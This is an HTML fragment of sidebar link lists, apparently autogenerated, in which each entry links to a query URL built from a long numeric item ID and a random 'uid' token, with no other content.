<li><a href="/?pes=4000385655727&uid=06Bxwt3qfh">4000385655727</a></li>
<li><a href="/?pes=32844493568&uid=KgCC2q922j">32844493568</a></li>
<li><a href="/?pes=4000837353292&uid=qTUyiJ1XNd">4000837353292</a></li>
<li><a href="/?pes=1005001303255364&uid=GCY2LP0MSS">1005001303255364</a></li>
<li><a href="/?pes=32799748873&uid=F0VVruRaHf">32799748873</a></li>
<li><a href="/?pes=4000501069360&uid=yohf7B4Dpq">4000501069360</a></li>
<li><a href="/?pes=1005002393721043&uid=ogBpStekFR">1005002393721043</a></li>
<li><a href="/?pes=32911007708&uid=dp7LigUbVK">32911007708</a></li>
<li><a href="/?pes=32847397925&uid=VUr9uJLay9">32847397925</a></li>
<li><a href="/?pes=32969391843&uid=ryk8ZBHi5K">32969391843</a></li>
<li><a href="/?pes=32860085545&uid=19dmGyMCUS">32860085545</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002428124739&uid=vmdOB22NRb">1005002428124739</a></li>
<li><a href="/?pes=32968399852&uid=KDWKMNsNah">32968399852</a></li>
<li><a href="/?pes=1005002442632173&uid=FppyXTdXxS">1005002442632173</a></li>
<li><a href="/?pes=1005001756598382&uid=jJTNxQdc0C">1005001756598382</a></li>
<li><a href="/?pes=4001224401166&uid=X2k7t0rEAQ">4001224401166</a></li>
<li><a href="/?pes=32861690065&uid=TF5wAqaRR8">32861690065</a></li>
<li><a href="/?pes=1005001998277516&uid=rKsWwhghqM">1005001998277516</a></li>
<li><a href="/?pes=33039248494&uid=H34FheYsSz">33039248494</a></li>
<li><a href="/?pes=1005001270238461&uid=RBKckZvKZP">1005001270238461</a></li>
<li><a href="/?pes=4001132025098&uid=zGwUrMEv7w">4001132025098</a></li>
<li><a href="/?pes=1005001948889477&uid=zbcMVhaSwB">1005001948889477</a></li>
<li><a href="/?pes=1005001780547551&uid=pOtqeGOjPC">1005001780547551</a></li>
<li><a href="/?pes=4001003424610&uid=jcB1gbJ1Sn">4001003424610</a></li>
<li><a href="/?pes=4000180954101&uid=Kf4t9sHJdU">4000180954101</a></li>
<li><a href="/?pes=32973445186&uid=mcfKpdyF9O">32973445186</a></li>
<li><a href="/?pes=4001187161422&uid=f9oGGaQlkX">4001187161422</a></li>
<li><a href="/?pes=33000977933&uid=9vc0hTOkwy">33000977933</a></li>
<li><a href="/?pes=1005001764671439&uid=YC0yBek9QH">1005001764671439</a></li>
<li><a href="/?pes=1005002174979772&uid=usZsyuye2V">1005002174979772</a></li>
<li><a href="/?pes=32836883764&uid=UcnckmB1Y0">32836883764</a></li>
<li><a href="/?pes=32827294616&uid=tEZpZzCkvw">32827294616</a></li>
<li><a href="/?pes=4000274404561&uid=FAWnm9PJF8">4000274404561</a></li>
<li><a href="/?pes=1005002482310146&uid=Zbl0kvhgFZ">1005002482310146</a></li>
<li><a href="/?pes=1005001562743311&uid=QwqAZ2zYhg">1005001562743311</a></li>
<li><a href="/?pes=4000130290282&uid=XDyNpVzEDy">4000130290282</a></li>
<li><a href="/?pes=1005001611488596&uid=IJsVH3PSM2">1005001611488596</a></li>
<li><a href="/?pes=32996134206&uid=YkirjS8OCP">32996134206</a></li>
<li><a href="/?pes=4001167272141&uid=7IFhYzDhey">4001167272141</a></li>
<li><a href="/?pes=4000790440502&uid=Lkir7Zfo8U">4000790440502</a></li>
<li><a href="/?pes=1005001424718506&uid=VgImO0lNQC">1005001424718506</a></li>
<li><a href="/?pes=1005001839405696&uid=SSDW9vyvDB">1005001839405696</a></li>
<li><a href="/?pes=32536005602&uid=cqGOHAtI73">32536005602</a></li>
<li><a href="/?pes=1005002199208736&uid=6Sr0OVy8Xq">1005002199208736</a></li>
<li><a href="/?pes=4000157693091&uid=ls2Fafk31F">4000157693091</a></li>
<li><a href="/?pes=1005002696635734&uid=5rpY3ZtXDU">1005002696635734</a></li>
<li><a href="/?pes=1005002526668016&uid=oJHUDfaIFz">1005002526668016</a></li>
<li><a href="/?pes=33039589576&uid=awgT7RLjvA">33039589576</a></li>
<li><a href="/?pes=33061434295&uid=9e2Un8GH44">33061434295</a></li>
<li><a href="/?pes=4001195753443&uid=vC1nWqfn1Z">4001195753443</a></li>
<li><a href="/?pes=32892215583&uid=CZjbCqXEEi">32892215583</a></li>
<li><a href="/?pes=33015296539&uid=72Y5BrWsRP">33015296539</a></li>
<li><a href="/?pes=1005002476247506&uid=U2IZP6NnXj">1005002476247506</a></li>
<li><a href="/?pes=1000004290003&uid=B63076VzC0">1000004290003</a></li>
<li><a href="/?pes=4000528632017&uid=EFeTk3MnBV">4000528632017</a></li>
<li><a href="/?pes=1005001829886682&uid=3JKLyl3YNF">1005001829886682</a></li>
<li><a href="/?pes=32710357978&uid=yL2v8Sk5Pu">32710357978</a></li>
<li><a href="/?pes=1005001873727605&uid=OlVHiJK52g">1005001873727605</a></li>
<li><a href="/?pes=4000838462482&uid=KpZGQVZghq">4000838462482</a></li>
<li><a href="/?pes=4001176146758&uid=srYgSmo0Kh">4001176146758</a></li>
<li><a href="/?pes=4001168112483&uid=9uUlXE5Vkd">4001168112483</a></li>
<li><a href="/?pes=1005002330172446&uid=dE24exyiR0">1005002330172446</a></li>
<li><a href="/?pes=1005001801166015&uid=8LpqeM9jFr">1005001801166015</a></li>
<li><a href="/?pes=4000894230232&uid=ryPmqHMEvn">4000894230232</a></li>
<li><a href="/?pes=1005002543452451&uid=zZa5wItVwg">1005002543452451</a></li>
<li><a href="/?pes=1005002278082638&uid=gjBozmJeKl">1005002278082638</a></li>
<li><a href="/?pes=1005001628259548&uid=x1G9a5k3p6">1005001628259548</a></li>
<li><a href="/?pes=4000423086261&uid=vayUlRhWIs">4000423086261</a></li>
<li><a href="/?pes=1005002433430550&uid=fiqVeM9OH4">1005002433430550</a></li>
<li><a href="/?pes=1005002090084351&uid=Kn6Trt4WiU">1005002090084351</a></li>
<li><a href="/?pes=4001224548555&uid=2R3AJ59DPn">4001224548555</a></li>
<li><a href="/?pes=32959469999&uid=3bPgnpYmdm">32959469999</a></li>
<li><a href="/?pes=33009024289&uid=f2XMEvEIH3">33009024289</a></li>
<li><a href="/?pes=33044474031&uid=r8UB5WmfiN">33044474031</a></li>
<li><a href="/?pes=10000249321154&uid=kHGXQZnZOG">10000249321154</a></li>
<li><a href="/?pes=1005001899925677&uid=QQtuS8tp3f">1005001899925677</a></li>
<li><a href="/?pes=1005001287291151&uid=GsuE5XUtuN">1005001287291151</a></li>
<li><a href="/?pes=1005001835755367&uid=SLtPo3XUfw">1005001835755367</a></li>
<li><a href="/?pes=1005001429132279&uid=EDWdDOYyth">1005001429132279</a></li>
<li><a href="/?pes=4001215963385&uid=JO09nKUW5u">4001215963385</a></li>
<li><a href="/?pes=4000092632262&uid=YoRYFBvY2W">4000092632262</a></li>
<li><a href="/?pes=4000922147455&uid=nKdYewNh9L">4000922147455</a></li>
<li><a href="/?pes=1005001957396793&uid=21HDDoit3I">1005001957396793</a></li>
<li><a href="/?pes=4001200430233&uid=dgbpWzYVJV">4001200430233</a></li>
<li><a href="/?pes=1005002089287916&uid=MWtB4yuWpx">1005002089287916</a></li>
<li><a href="/?pes=1005001365142602&uid=Gp6sAoaU4K">1005001365142602</a></li>
<li><a href="/?pes=1005001349663244&uid=k1LlxKCEXv">1005001349663244</a></li>
<li><a href="/?pes=32871529139&uid=DX2z9Tbv2d">32871529139</a></li>
<li><a href="/?pes=4001222930270&uid=9xtppagjEv">4001222930270</a></li>
<li><a href="/?pes=33039719902&uid=Q3qxR9rnVZ">33039719902</a></li>
<li><a href="/?pes=1005002575499196&uid=3TyA6zz6Mp">1005002575499196</a></li>
<li><a href="/?pes=4001163523562&uid=SYnowjobAv">4001163523562</a></li>
<li><a href="/?pes=4001359861541&uid=qkN3FrGhZm">4001359861541</a></li>
<li><a href="/?pes=1005002186058924&uid=KoLRhzEkE6">1005002186058924</a></li>
<li><a href="/?pes=1005001940711267&uid=w2cTByY5Zx">1005001940711267</a></li>
<li><a href="/?pes=1005001794477286&uid=bmY0ij0oZW">1005001794477286</a></li>
<li><a href="/?pes=32788544878&uid=hSYLP6uZgl">32788544878</a></li>
<li><a href="/?pes=1005002129932718&uid=jO3CbMzjj9">1005002129932718</a></li>
<li><a href="/?pes=1005001895357775&uid=HgaIJSatys">1005001895357775</a></li>
<li><a href="/?pes=4000793966641&uid=zsUJ1C3bxl">4000793966641</a></li>
<li><a href="/?pes=4001128010771&uid=yteUHckmTf">4001128010771</a></li>
<li><a href="/?pes=32816398625&uid=38YRrzlOFh">32816398625</a></li>
<li><a href="/?pes=33016187040&uid=2TIzyaHTUR">33016187040</a></li>
<li><a href="/?pes=32888013469&uid=OSqtP5rwBa">32888013469</a></li>
<li><a href="/?pes=4001207561534&uid=rHV4DluR5e">4001207561534</a></li>
<li><a href="/?pes=1005002320573699&uid=BBoV8F1Qiv">1005002320573699</a></li>
<li><a href="/?pes=1005001273560884&uid=BhKEzePjZM">1005001273560884</a></li>
<li><a href="/?pes=32918692637&uid=wfZ6BypYkk">32918692637</a></li>
<li><a href="/?pes=4000731277746&uid=U7yzuoEaCb">4000731277746</a></li>
<li><a href="/?pes=4001158895089&uid=n4sh06XH2l">4001158895089</a></li>
<li><a href="/?pes=1005002588942576&uid=3SVuCb1SSd">1005002588942576</a></li>
<li><a href="/?pes=4001150163935&uid=EgG2khXv4e">4001150163935</a></li>
<li><a href="/?pes=1005002137297338&uid=SoF7HHiYq4">1005002137297338</a></li>
<li><a href="/?pes=4001174117268&uid=u28EPiH3uS">4001174117268</a></li>
<li><a href="/?pes=4001050669269&uid=QXceqLDLfm">4001050669269</a></li>
<li><a href="/?pes=1005002002306607&uid=V6htZepDZD">1005002002306607</a></li>
<li><a href="/?pes=33028873370&uid=SoO7ezmwfp">33028873370</a></li>
<li><a href="/?pes=4001223680412&uid=mqeuUjVA2W">4001223680412</a></li>
<li><a href="/?pes=32800259243&uid=BhCxvAw23K">32800259243</a></li>
<li><a href="/?pes=4001313796062&uid=y5hJFaCwKt">4001313796062</a></li>
<li><a href="/?pes=1005001683085733&uid=ok7gFbqgeA">1005001683085733</a></li>
<li><a href="/?pes=32841937476&uid=JaFpdEX1eO">32841937476</a></li>
<li><a href="/?pes=32818766790&uid=BIQWBKhMBp">32818766790</a></li>
<li><a href="/?pes=4000685560286&uid=FcKBBuQqZB">4000685560286</a></li>
<li><a href="/?pes=4001139047447&uid=Be2Z01KQqP">4001139047447</a></li>
<li><a href="/?pes=4000785233196&uid=gGT1lpH2GQ">4000785233196</a></li>
<li><a href="/?pes=1005002583588831&uid=9NV6gUJXcx">1005002583588831</a></li>
<li><a href="/?pes=32969630510&uid=weCoZWLM8J">32969630510</a></li>
<li><a href="/?pes=1005001669673855&uid=T6tLvZAh2f">1005001669673855</a></li>
<li><a href="/?pes=1005001889933991&uid=61t56nJQFc">1005001889933991</a></li>
<li><a href="/?pes=32787686677&uid=Z5I2ZHBw4h">32787686677</a></li>
<li><a href="/?pes=1005002824048909&uid=FqldMneCX3">1005002824048909</a></li>
<li><a href="/?pes=1005001308667363&uid=sB6NkwLKbC">1005001308667363</a></li>
<li><a href="/?pes=1005002362890969&uid=l7rydAbcuK">1005002362890969</a></li>
<li><a href="/?pes=32829853218&uid=rUuefmSjk0">32829853218</a></li>
<li><a href="/?pes=4001057358636&uid=ZmGV7NQULy">4001057358636</a></li>
<li><a href="/?pes=1005001315671636&uid=8mWamA2VZQ">1005001315671636</a></li>
<li><a href="/?pes=1005002553452678&uid=LFMBE8dXM8">1005002553452678</a></li>
<li><a href="/?pes=1005001878672869&uid=zuUih1FzGQ">1005001878672869</a></li>
<li><a href="/?pes=1005002210906513&uid=428iXWyUeb">1005002210906513</a></li>
<li><a href="/?pes=1005002480392073&uid=XTHwluInVL">1005002480392073</a></li>
<li><a href="/?pes=32965298059&uid=oYfgUt4nq0">32965298059</a></li>
<li><a href="/?pes=32952253683&uid=Lh0vWmXxBr">32952253683</a></li>
<li><a href="/?pes=32644619748&uid=2dEA8KkA7T">32644619748</a></li>
<li><a href="/?pes=4001286595720&uid=BhOgL7zRri">4001286595720</a></li>
<li><a href="/?pes=33034619757&uid=SKnYkwJOvP">33034619757</a></li>
<li><a href="/?pes=33021067940&uid=3CpGrIJJTO">33021067940</a></li>
<li><a href="/?pes=1005002689772506&uid=1E28gs3voB">1005002689772506</a></li>
<li><a href="/?pes=32787931972&uid=sTxkv3H91s">32787931972</a></li>
<li><a href="/?pes=1005002336239836&uid=qybSqpZTnq">1005002336239836</a></li>
<li><a href="/?pes=32853792065&uid=UGGtyfeHmh">32853792065</a></li>
<li><a href="/?pes=1005001602980425&uid=ZjdpvNe8Rz">1005001602980425</a></li>
<li><a href="/?pes=32919435056&uid=ToJK3ZhXcw">32919435056</a></li>
<li><a href="/?pes=1005002310849229&uid=1b3hNDN7FB">1005002310849229</a></li>
<li><a href="/?pes=4001275167562&uid=0I2qvA8kpa">4001275167562</a></li>
<li><a href="/?pes=4000604688481&uid=5tSiQmkZi6">4000604688481</a></li>
<li><a href="/?pes=4000291808349&uid=W6MdtVOUXz">4000291808349</a></li>
<li><a href="/?pes=4001299047774&uid=xzEAVlfUfh">4001299047774</a></li>
<li><a href="/?pes=4001203284578&uid=XzgREdBtqt">4001203284578</a></li>
<li><a href="/?pes=1005001431824997&uid=s9PCmezCRN">1005001431824997</a></li>
<li><a href="/?pes=1005002469303942&uid=52hPIXvF9E">1005002469303942</a></li>
<li><a href="/?pes=33024091492&uid=vE31iSPgew">33024091492</a></li>
<li><a href="/?pes=4001156069770&uid=QNZzKfKs3H">4001156069770</a></li>
<li><a href="/?pes=1005002311422374&uid=E3Zry4OAy3">1005002311422374</a></li>
<li><a href="/?pes=32996584107&uid=iFpfUV1QzQ">32996584107</a></li>
<li><a href="/?pes=1005001694629321&uid=0VfUoq7q8x">1005001694629321</a></li>
<li><a href="/?pes=32819915138&uid=dBVb0X6v9W">32819915138</a></li>
<li><a href="/?pes=1005001286402738&uid=D8VeHvxFUb">1005001286402738</a></li>
<li><a href="/?pes=32609915892&uid=nXqpZ1PUgQ">32609915892</a></li>
<li><a href="/?pes=1005001810685007&uid=L2yBDOPl6B">1005001810685007</a></li>
<li><a href="/?pes=32837745735&uid=sm7dqn5GjD">32837745735</a></li>
<li><a href="/?pes=1005001516733514&uid=t0p3fnhFw6">1005001516733514</a></li>
<li><a href="/?pes=1005001605373872&uid=PPlvj2FEYP">1005001605373872</a></li>
<li><a href="/?pes=1005002396380998&uid=V5YPi2DT5w">1005002396380998</a></li>
<li><a href="/?pes=32258836609&uid=ROPQgSZOWp">32258836609</a></li>
<li><a href="/?pes=1005002081124932&uid=ka1pL0GlVB">1005002081124932</a></li>
<li><a href="/?pes=1005001426041548&uid=O7QaWPaDrw">1005001426041548</a></li>
<li><a href="/?pes=32828323470&uid=PHPhcavwCe">32828323470</a></li>
<li><a href="/?pes=4000574719376&uid=Fq3VyVpOUr">4000574719376</a></li>
<li><a href="/?pes=1005001747053587&uid=XH72sqycTu">1005001747053587</a></li>
<li><a href="/?pes=1005001430233723&uid=Aq1fTmrjgL">1005001430233723</a></li>
<li><a href="/?pes=4001278646123&uid=fDGf62aQ5B">4001278646123</a></li>
<li><a href="/?pes=1005002704362929&uid=Qo6gZyZGOY">1005002704362929</a></li>
<li><a href="/?pes=4000723372728&uid=d9W5xoTwlA">4000723372728</a></li>
<li><a href="/?pes=4000188950254&uid=lCJ9Bj5qDB">4000188950254</a></li>
<li><a href="/?pes=4000227605675&uid=SYUHaSFzQn">4000227605675</a></li>
<li><a href="/?pes=4000559830734&uid=HGTDmB6CwQ">4000559830734</a></li>
<li><a href="/?pes=4001132435958&uid=OttOQCXgYW">4001132435958</a></li>
<li><a href="/?pes=33005495066&uid=tvS9xELknO">33005495066</a></li>
<li><a href="/?pes=1005002759958577&uid=qYwie9WmJi">1005002759958577</a></li>
<li><a href="/?pes=32957023919&uid=lxpOsdthR6">32957023919</a></li>
<li><a href="/?pes=1005002041242188&uid=PLpVYcyOj2">1005002041242188</a></li>
<li><a href="/?pes=1005001993070950&uid=ho9Y0YPdIH">1005001993070950</a></li>
<li><a href="/?pes=4001224492655&uid=eKMiJnFv0k">4001224492655</a></li>
<li><a href="/?pes=1005001707671479&uid=EXABzrzzol">1005001707671479</a></li>
<li><a href="/?pes=32926250595&uid=O7QX5XK4iF">32926250595</a></li>
<li><a href="/?pes=32890457085&uid=zSUKcN0H99">32890457085</a></li>
<li><a href="/?pes=1005002273475571&uid=3i8Npsmadi">1005002273475571</a></li>
<li><a href="/?pes=1005001594774498&uid=IS0ZDkJM75">1005001594774498</a></li>
<li><a href="/?pes=4000924199775&uid=jMhoEP1LeD">4000924199775</a></li>
<li><a href="/?pes=1005001339282010&uid=rk8o0GMiOD">1005001339282010</a></li>
<li><a href="/?pes=1005002066423682&uid=rIdD3HNODq">1005002066423682</a></li>
<li><a href="/?pes=32909328954&uid=7PYMNRDjy3">32909328954</a></li>
<li><a href="/?pes=4001145422106&uid=H4HstmYsOq">4001145422106</a></li>
<li><a href="/?pes=32963575716&uid=wONgIs909r">32963575716</a></li>
<li><a href="/?pes=4000218656224&uid=l5Hs5OXQ96">4000218656224</a></li>
<li><a href="/?pes=1005001868581129&uid=kLeggIZEEA">1005001868581129</a></li>
<li><a href="/?pes=1005001332736124&uid=aqSCicIrEe">1005001332736124</a></li>
<li><a href="/?pes=1005002423656803&uid=Yunv5COVej">1005002423656803</a></li>
<li><a href="/?pes=1005002484086813&uid=EhYc9s8dSf">1005002484086813</a></li>
<li><a href="/?pes=1005002482966804&uid=dHHHF1wytn">1005002482966804</a></li>
<li><a href="/?pes=4000398403346&uid=C8w37wp6gH">4000398403346</a></li>
<li><a href="/?pes=4001081905162&uid=pfLmcB3rPH">4001081905162</a></li>
<li><a href="/?pes=32798725871&uid=AbCASRo1aP">32798725871</a></li>
<li><a href="/?pes=32918544665&uid=mPReevQO6R">32918544665</a></li>
<li><a href="/?pes=4000227478339&uid=zuPH48U2kJ">4000227478339</a></li>
<li><a href="/?pes=1005001972591599&uid=W8Fh3d3R78">1005001972591599</a></li>
<li><a href="/?pes=4000751737182&uid=CXZ8mgSgpv">4000751737182</a></li>
<li><a href="/?pes=4001147554940&uid=jm5clau9dN">4001147554940</a></li>
<li><a href="/?pes=1005002625973291&uid=VdQOpTHgKR">1005002625973291</a></li>
<li><a href="/?pes=1005002518962782&uid=yxG3Lhz74d">1005002518962782</a></li>
<li><a href="/?pes=4001175829947&uid=ftXgEyOJdI">4001175829947</a></li>
<li><a href="/?pes=1005002662953360&uid=IdDkRzPkJ2">1005002662953360</a></li>
<li><a href="/?pes=1005001698597419&uid=eSEGrpLNFj">1005001698597419</a></li>
<li><a href="/?pes=32955601733&uid=Dc6Y1juaL1">32955601733</a></li>
<li><a href="/?pes=33040280815&uid=52OcybCabi">33040280815</a></li>
<li><a href="/?pes=32885432082&uid=5o5rZ1sqsN">32885432082</a></li>
<li><a href="/?pes=1005002028627736&uid=ADN4ifZNaJ">1005002028627736</a></li>
<li><a href="/?pes=1005001361486027&uid=Xf1gDal5Gb">1005001361486027</a></li>
<li><a href="/?pes=33001425776&uid=3sbDjymY0E">33001425776</a></li>
<li><a href="/?pes=4000385457595&uid=LUn27EL75g">4000385457595</a></li>
<li><a href="/?pes=4001152296984&uid=yw0oJ9SbKY">4001152296984</a></li>
<li><a href="/?pes=32916415126&uid=i9CzDUl7kn">32916415126</a></li>
<li><a href="/?pes=1005001877511287&uid=SXUyDaINxD">1005001877511287</a></li>
<li><a href="/?pes=1005002029360773&uid=aHJgMITj6s">1005002029360773</a></li>
<li><a href="/?pes=4001240419501&uid=1YbqlS1fJd">4001240419501</a></li>
<li><a href="/?pes=1005001909486985&uid=jwDKu8kSXN">1005001909486985</a></li>
<li><a href="/?pes=1005001703231940&uid=1NIoZihR8N">1005001703231940</a></li>
<li><a href="/?pes=4000592678621&uid=yCuXPffGtK">4000592678621</a></li>
<li><a href="/?pes=4000121479575&uid=D9NrST1aVf">4000121479575</a></li>
<li><a href="/?pes=4001136549484&uid=4U7XVIqMwM">4001136549484</a></li>
<li><a href="/?pes=1005001952350572&uid=xJqmqFeAUh">1005001952350572</a></li>
<li><a href="/?pes=1005001505663811&uid=AtBg4QsByw">1005001505663811</a></li>
<li><a href="/?pes=1005001901004244&uid=PrWr3ArvIe">1005001901004244</a></li>
<li><a href="/?pes=32957770783&uid=lV8oP12YNm">32957770783</a></li>
<li><a href="/?pes=1005002663030353&uid=jJao6H6Daq">1005002663030353</a></li>
<li><a href="/?pes=33034980362&uid=aStwfsHCRQ">33034980362</a></li>
<li><a href="/?pes=32997887741&uid=m1fgQdcTzz">32997887741</a></li>
<li><a href="/?pes=1005002232031804&uid=9MigWihLLD">1005002232031804</a></li>
<li><a href="/?pes=1005001321839970&uid=07BCNlwfGt">1005001321839970</a></li>
<li><a href="/?pes=1005001482628887&uid=4NUPcqwntg">1005001482628887</a></li>
<li><a href="/?pes=1005001961471974&uid=Bb1KmwFiE5">1005001961471974</a></li>
<li><a href="/?pes=4000817460748&uid=zdPIFhFmIQ">4000817460748</a></li>
<li><a href="/?pes=1005001825117252&uid=mYZkVUlhjO">1005001825117252</a></li>
<li><a href="/?pes=4001298451557&uid=gpG1xlCwcw">4001298451557</a></li>
<li><a href="/?pes=1005001579964588&uid=cwOVADWKC0">1005001579964588</a></li>
<li><a href="/?pes=1005002129164009&uid=oNsXqTZy3z">1005002129164009</a></li>
<li><a href="/?pes=1005001966372712&uid=bD4IKyKIqL">1005001966372712</a></li>
<li><a href="/?pes=4000843937213&uid=gMoB0UvPfz">4000843937213</a></li>
<li><a href="/?pes=33031360036&uid=yXryGjF4sO">33031360036</a></li>
<li><a href="/?pes=1005002387710498&uid=Bhi0RR12ov">1005002387710498</a></li>
<li><a href="/?pes=1005002322719058&uid=ZPRDvoLGh5">1005002322719058</a></li>
<li><a href="/?pes=32819930940&uid=5ijqo91qVK">32819930940</a></li>
<li><a href="/?pes=32881304794&uid=vv0WYrgRU9">32881304794</a></li>
<li><a href="/?pes=1005001832301967&uid=xWXaEj2aN0">1005001832301967</a></li>
<li><a href="/?pes=32932148849&uid=6AIi5JY32T">32932148849</a></li>
<li><a href="/?pes=1005001400380577&uid=wBf0ldWI8M">1005001400380577</a></li>
<li><a href="/?pes=1005001293396237&uid=s9Q1R4BGPh">1005001293396237</a></li>
<li><a href="/?pes=32957164865&uid=5zvB32qnly">32957164865</a></li>
<li><a href="/?pes=4000741795438&uid=2jA42eupUP">4000741795438</a></li>
<li><a href="/?pes=4000674141718&uid=pVRPrFIVOU">4000674141718</a></li>
<li><a href="/?pes=32883561778&uid=cwFKkpXSjg">32883561778</a></li>
<li><a href="/?pes=1005001505926756&uid=ssrSSCIeB4">1005001505926756</a></li>
<li><a href="/?pes=1005001683578379&uid=QpH9Bauy8b">1005001683578379</a></li>
<li><a href="/?pes=33002287867&uid=WFMxzZ6UaU">33002287867</a></li>
<li><a href="/?pes=4001220695797&uid=xbAOOZBPtn">4001220695797</a></li>
<li><a href="/?pes=32839311538&uid=aAJlnJ1yhm">32839311538</a></li>
<li><a href="/?pes=1005002668559690&uid=DDjB1oON08">1005002668559690</a></li>
<li><a href="/?pes=32808232861&uid=pYIn2FGdEr">32808232861</a></li>
<li><a href="/?pes=4000184385646&uid=fJ4at048Er">4000184385646</a></li>
<li><a href="/?pes=1005001682067153&uid=OT5yd7StrR">1005001682067153</a></li>
<li><a href="/?pes=4001015267638&uid=bUYPUhSPc2">4001015267638</a></li>
<li><a href="/?pes=1005002107459818&uid=ON6t4ylg8H">1005002107459818</a></li>
<li><a href="/?pes=4000411452768&uid=oIz03r6eXB">4000411452768</a></li>
<li><a href="/?pes=4000084218622&uid=iPm9hXdM1l">4000084218622</a></li>
<li><a href="/?pes=1005001473684425&uid=9sUvH26wDZ">1005001473684425</a></li>
<li><a href="/?pes=32697667416&uid=gtY5OKyA9C">32697667416</a></li>
<li><a href="/?pes=4000566856825&uid=AZeAqAikRz">4000566856825</a></li>
<li><a href="/?pes=1005001868804103&uid=v7IiuUtCTQ">1005001868804103</a></li>
<li><a href="/?pes=1005001400504391&uid=6OkHs5ZFc4">1005001400504391</a></li>
<li><a href="/?pes=1005002294328627&uid=oPrGga60sv">1005002294328627</a></li>
<li><a href="/?pes=32981568570&uid=Bk5M13O3QP">32981568570</a></li>
<li><a href="/?pes=1005001782299381&uid=EE1Kuvdh8T">1005001782299381</a></li>
<li><a href="/?pes=1005002190183866&uid=2DXVK7oRWH">1005002190183866</a></li>
<li><a href="/?pes=32970136594&uid=Nb77GBmxIi">32970136594</a></li>
<li><a href="/?pes=32953569220&uid=vl02CCTGAf">32953569220</a></li>
<li><a href="/?pes=1005001657672857&uid=VF95BLqrJE">1005001657672857</a></li>
<li><a href="/?pes=1005001793615051&uid=8DOT079YDz">1005001793615051</a></li>
<li><a href="/?pes=4000163537718&uid=J6Nc9zsdCC">4000163537718</a></li>
<li><a href="/?pes=4000934692789&uid=OxgAseOmcu">4000934692789</a></li>
<li><a href="/?pes=33004999877&uid=AZBVEKXmSq">33004999877</a></li>
<li><a href="/?pes=1005001641357297&uid=tmcnM7JyLb">1005001641357297</a></li>
<li><a href="/?pes=1005002119864373&uid=ex4sX5Hi7j">1005002119864373</a></li>
<li><a href="/?pes=4000051136121&uid=c0EcU2Lz1V">4000051136121</a></li>
<li><a href="/?pes=1005001840519559&uid=tSn1NrW1fG">1005001840519559</a></li>
<li><a href="/?pes=1005002447464864&uid=85XebmybHE">1005002447464864</a></li>
<li><a href="/?pes=4001156691542&uid=PknGWr740Q">4001156691542</a></li>
<li><a href="/?pes=1005002347584646&uid=6H9hB0vM5h">1005002347584646</a></li>
<li><a href="/?pes=4001226645869&uid=22G3hN8Im2">4001226645869</a></li>
<li><a href="/?pes=1005002069321756&uid=RvUBFHH5CL">1005002069321756</a></li>
<li><a href="/?pes=32834765526&uid=UiJ9MKhBYq">32834765526</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001483676123&uid=3J5yMcBXxs">1005001483676123</a></li>
<li><a href="/?pes=4000470602786&uid=4S8jno5PQh">4000470602786</a></li>
<li><a href="/?pes=4000799188875&uid=bbE9xM48tk">4000799188875</a></li>
<li><a href="/?pes=1005001966112900&uid=TTSyQZmw32">1005001966112900</a></li>
<li><a href="/?pes=4000324357112&uid=paDoSp3HSW">4000324357112</a></li>
<li><a href="/?pes=4001145642176&uid=VZit8BAW4Y">4001145642176</a></li>
<li><a href="/?pes=32985126546&uid=BurfqHE5ul">32985126546</a></li>
<li><a href="/?pes=1005002629092630&uid=Axmaeo88JV">1005002629092630</a></li>
<li><a href="/?pes=32981057982&uid=v4LY9mZHti">32981057982</a></li>
<li><a href="/?pes=1005001935203379&uid=w8WOSsHBp7">1005001935203379</a></li>
<li><a href="/?pes=32880828352&uid=QZKBeKZ21U">32880828352</a></li>
<li><a href="/?pes=1005001697913188&uid=JktxYNOCBT">1005001697913188</a></li>
<li><a href="/?pes=32879751350&uid=uQQWcgAign">32879751350</a></li>
<li><a href="/?pes=32835831138&uid=Ski1wYKbg0">32835831138</a></li>
<li><a href="/?pes=4001061769089&uid=mL6EmgSMwq">4001061769089</a></li>
<li><a href="/?pes=1005001651801967&uid=B28LphFTBR">1005001651801967</a></li>
<li><a href="/?pes=1005001848653080&uid=DOoSvBEPNb">1005001848653080</a></li>
<li><a href="/?pes=4000068222875&uid=wUE0yvR9E9">4000068222875</a></li>
<li><a href="/?pes=1005002259807980&uid=m3CVhigHQc">1005002259807980</a></li>
<li><a href="/?pes=1005002008940970&uid=hIC0KbVZJp">1005002008940970</a></li>
<li><a href="/?pes=32968670936&uid=zLpKYMex58">32968670936</a></li>
<li><a href="/?pes=4001115713088&uid=ysbvfJw5B6">4001115713088</a></li>
<li><a href="/?pes=1005002218493268&uid=4YlzyVnpmw">1005002218493268</a></li>
<li><a href="/?pes=4000378266714&uid=Jc4SPVEd5n">4000378266714</a></li>
<li><a href="/?pes=1005001823334707&uid=IW5BaPSpFI">1005001823334707</a></li>
<li><a href="/?pes=33028596934&uid=5nEfvvO0NN">33028596934</a></li>
<li><a href="/?pes=4001150202297&uid=ufSNGYiSw1">4001150202297</a></li>
<li><a href="/?pes=4000297783075&uid=0zvbnI3ycV">4000297783075</a></li>
<li><a href="/?pes=1005002378867135&uid=dqzBeBdlW5">1005002378867135</a></li>
<li><a href="/?pes=32949977507&uid=8R4EYPlLsR">32949977507</a></li>
<li><a href="/?pes=4000989734803&uid=3BbRToyfzZ">4000989734803</a></li>
<li><a href="/?pes=4001293878230&uid=uhmM0VdIIm">4001293878230</a></li>
<li><a href="/?pes=1005002309976807&uid=ccmWCk50wY">1005002309976807</a></li>
<li><a href="/?pes=1005001310165888&uid=hsLea4aA2e">1005001310165888</a></li>
<li><a href="/?pes=1005002388796093&uid=ZWzQU8NZoh">1005002388796093</a></li>
<li><a href="/?pes=4000713830271&uid=UaXWEb2lJc">4000713830271</a></li>
<li><a href="/?pes=32979571175&uid=6MlgHfRID6">32979571175</a></li>
<li><a href="/?pes=1005002583802711&uid=4yGbNYYL9p">1005002583802711</a></li>
<li><a href="/?pes=32956454707&uid=RSoOi14ADR">32956454707</a></li>
<li><a href="/?pes=32968458510&uid=za1oZ6IcBE">32968458510</a></li>
<li><a href="/?pes=4000610460587&uid=hiNzJ4Ryqu">4000610460587</a></li>
<li><a href="/?pes=1005002390170989&uid=BQ9rsg6eME">1005002390170989</a></li>
<li><a href="/?pes=4001360626203&uid=45KwTJ78Km">4001360626203</a></li>
<li><a href="/?pes=4001023879735&uid=eCWYdONsaH">4001023879735</a></li>
<li><a href="/?pes=1005002165770925&uid=ly6PtWY58q">1005002165770925</a></li>
